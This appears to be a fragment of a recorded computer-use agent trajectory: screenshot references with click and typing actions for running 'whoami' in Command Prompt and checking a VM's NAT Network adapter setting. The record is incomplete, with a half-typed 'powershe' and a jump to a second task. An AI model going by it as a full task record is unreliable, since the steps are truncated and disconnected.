
Open Command Prompt from Recent and run whoami to show the current Windows account
{"action": "left_click", "coordinate": [821, 431]}

{"action": "type", "text": "whoami"}

{"action": "type", "text": "powershe"}

{"action": "mouse_move", "coordinate": [281, 650]}

Confirm in win10's network settings that Adapter 1 is attached to NAT Network 'NatNetwork'
{"action": "left_click", "coordinate": [688, 129]}

{"action": "left_click", "coordinate": [532, 463]}
